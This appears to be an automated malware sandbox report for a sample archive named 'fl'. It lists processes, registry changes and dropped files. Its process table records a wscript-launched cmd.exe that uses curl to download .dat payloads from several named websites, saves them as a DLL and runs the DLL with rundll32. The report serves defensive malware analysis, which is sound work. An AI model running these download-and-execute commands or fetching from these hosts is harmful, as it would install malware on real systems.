

| ZipFileName: | fl |
Total processes
105
Monitored processes
62
Malicious processes
5
Suspicious processes
0




Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|


| 120 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\QSJW.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 392 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --mojo-platform-channel-handle=1452 --field-trial-handle=1268,i,15888487392558727270,2870863506844635259,131072 /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||

| 392 | "C:\Windows\system32\rundll32.exe" C:\Windows\system32\shell32.dll,OpenAs_RunDLL C:\Users\admin\Desktop\fl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 548 | "C:\Windows\System32\cmd.exe" /c mkdir C:\Epfijglsorg\Ijfkmvofguv & curl https://grehlingerssealcoating.com/3hidbt/0.16256968808201244.dat --output C:\Epfijglsorg\Ijfkmvofguv\Wiflgodjvo.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 552 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --disable-gpu-compositing --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=39 --mojo-platform-channel-handle=5288 --field-trial-handle=1268,i,15888487392558727270,2870863506844635259,131072 /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 696 | curl https://paldiengineering.com/8WjmD9n/0.015047803066871701.dat --output C:\Epfijglsorg\Ijfkmvofguv\Wiflgodjvo.dll | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.5.0 Modules
| |||||||||||||||
| 784 | "C:\Windows\System32\cmd.exe" /c mkdir C:\Epfijglsorg\Ijfkmvofguv & curl https://saeedalkarmi.com/aT2ja9/0.588033774918989.dat --output C:\Epfijglsorg\Ijfkmvofguv\Wiflgodjvo.dll | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 56 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 848 | curl https://israrliaqat.com/6wX4/0.1722150722678501.dat --output C:\Epfijglsorg\Ijfkmvofguv\Wiflgodjvo.dll | C:\Windows\System32\curl.exe | cmd.exe | ||||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: MEDIUM Description: The curl executable Exit code: 0 Version: 8.5.0 Modules
| |||||||||||||||
| 948 | rundll32 C:\Epfijglsorg\Ijfkmvofguv\Wiflgodjvo.dll,Enter | C:\Windows\System32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1232 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --profile-directory=Default | C:\Program Files\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
Total events
12 838
Read events
12 637
Write events
195
Delete events
6
Modification events
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\182\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\phacker.zip | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\curl-8.5.0_1-win32-mingw.zip | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (120) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF42000000420000000204000037020000 | |||
Executable files
36
Suspicious files
1 417
Text files
207
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RFe821c.TMP | — | |
MD5:— | SHA256:— | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RFe824b.TMP | — | |
MD5:— | SHA256:— | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RFe8306.TMP | — | |
MD5:— | SHA256:— | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Session Storage\LOG.old~RFe8400.TMP | text | |
MD5:1ACE5204383743042AB80E38A960248E | SHA256:382B569F16AAAF1CC7FD69E9C4830D7A37BA8DE07B325918AB482A0C9B1C06C0 | |||
| 1232 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Last Version | text | |
